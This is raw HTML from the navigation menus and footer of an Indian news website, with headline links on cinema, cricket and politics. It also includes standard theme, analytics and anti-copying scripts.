                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10629";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"b88f056056","url":"https:\/\/themangonews.com\/tag\/manipurs-n-biren-singh-almost-quits","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
